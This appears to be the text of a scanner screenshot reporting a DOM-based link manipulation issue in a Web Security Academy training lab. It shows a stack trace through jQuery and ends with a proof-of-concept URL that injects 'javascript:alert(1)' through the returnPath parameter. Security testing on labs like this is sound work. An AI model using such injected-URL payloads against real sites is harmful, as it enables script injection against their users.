 228 3 07:55:47 16 Sep 2023 Issue found ! Link manipulation (DOM-based) https://0a0a00ba040efb... /feedback
Advisory Request Response Dynamic analysis Path to issue
The stack trace at the sink was:
at Object.zSRSQ (<anonymous>:1:174900)
at _0x5b7b7d (<anonymous>:1:502179)
at Object.ASqtp (<anonymous>:1:183575)
at Object.Mhubr (<anonymous>:1:590540)
at Object.hWOSX (<anonymous>:1:594832)
at Object.apply (<anonymous>:1:604636)
at HTMLDocument.<anonymous>
(https://0a0a00ba040efbac81e8f8b5001100ac.web-security-academy.net/feedback?returnPath=/:67:48)
at k (https://0a0a00ba040efbac81e8f8b5001100ac.web-security-academy.net/resources/js/jquery_1-8-2.js:2:16920)
at Object.fireWith [as resolveWith]
(https://0a0a00ba040efbac81e8f8b5001100ac.web-security-academy.net/resources/js/jquery_1-8-2.js:2:17707)
at Function.ready
(https://0a0a00ba040efbac81e8f8b5001100ac.web-security-academy.net/resources/js/jquery_1-8-2.js:2:12438)
at HTMLDocument.D
(https://0a0a00ba040efbac81e8f8b5001100ac.web-security-academy.net/resources/js/jquery_1-8-2.js:2:9843)
This was triggered by a DOMContentLoaded event.
The following proof of concept was generated for this issue:
https://0a0a00ba040efbac81e8f8b5001100ac.web-security-academy.net/feedback?returnPath=javascript:alert(1)/